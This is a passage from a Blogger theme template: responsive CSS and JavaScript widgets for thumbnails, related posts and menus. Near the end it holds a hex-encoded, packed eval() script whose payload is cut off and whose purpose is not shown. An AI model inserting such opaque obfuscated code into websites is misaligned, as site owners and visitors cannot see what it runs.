          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
#sidebar-wrapper {
max-width: 310px;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
        #bottombar {margin-top: 20px;}


      }
 @media only screen and (max-width:770px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:770px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:667px){
        #header-wrapper {min-height: 166px;}
      .header {
         width: 100%;
         max-width: 100%;
         margin: 0;
         text-align: center;
      }
        .header-right {width: 100%;padding: 0;}
        .post {min-height: auto;}
      
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}

.post {

          width: 100%;}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin: 16px 0;
          width: 100%;
          max-width: 100%;
          text-align: center;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .post {min-height: auto;}
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
        .back-to-top {display: none;}
        }
@media screen and (max-width:600px){
#related-posts a {
    width: 254px;
    text-decoration: none;
    margin: 0px auto 10px;
    float: none;
    display: block;
}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
        #nav {
          width: 100%;
        }

        .post {
         width: 100%;}

div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width: 100%;font-size: 14px;padding: 20px 20px!important;}

#post-wrapper {
border-right: none;
}
     .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title {
          font-size:16px;
        }
        h1.post-title {
          font-size:20px;
        }
     
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
 @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {width:255px;}
        .header-right, div#fontoo, span.comment-info {display: none;}
        div#header-inner {margin-left: 0!important;}
        .post-info {padding: 2px 0;}
        span.label-info a {margin-bottom: 6px;}
        .post {min-height: auto;padding-bottom: 10px;}
        #bottombar {margin-top: 20px;}
        #header-wrapper {padding: 0;}
        .breadcrumbs {display: none;}
      }
   
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        } 
        #footer-wrapper {
         width: 86.222%;
       }
       .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 66px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
      }
   
      @media screen and (max-width:240px){
        #header-wrapper {min-height: 130px;}
        .header {max-width: 210px;}
        .header h1.title, .header p.title {font-size: 40px;}
        #selectnav1 {width: 211px;}
        .post {padding: 0;margin-bottom: 20px;}
        .img-thumbnail, .img-thumbnail img {width: 100%;height: 110px;margin-bottom: 5px;}
        span.comment-info {display: block;}
        .item-control {display: none!important;}
        #sidebartab .widget-content img, .PopularPosts ul li img {padding: 0;border: 0;width: 50px;height: 50px;}
        .PopularPosts ul li:before, .PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight: 300!important;font-size: 12px;}
        #footer-wrapper {width: 81.222%;padding-bottom: 0;}
        .top-comment {font-size: 11px;padding: 20px 10px!important;}
        #related-posts a {width: 190px;}
        h1.post-title {font-size: 18px;line-height: 1.4em;}
        .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 26px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = false;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpjWg-HyiWs3l0rcR1bvXJmijTx1mFgZFb6nv7OaQ3PhZDBuOz15LgGIIQRzrume_eHHdJhMi03xeyAY6L0qul8UuzleZLe9-4sEhk24dxy_dsAYLYutzKlYnSJomWzHF219SeerA37dB/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7FpQv5DKy7vM8U6CXXKLZz7G37umLiYkP4sdJfM312kXJWlFp9TNeNGqLMIB6Z5j7ZQOlfsjlJgGogIaOvHBFyH5qQpLTBE3wZbI-NbH802wrXsXubx4q2YBc0chwGb8oFyJpuoUhHA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}



//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

var _n1iV4P= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x61\x2e\x33\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x59\x28\x33\x36\x29\x29\x7d\x3b\x33\x58\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x32\x5a\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c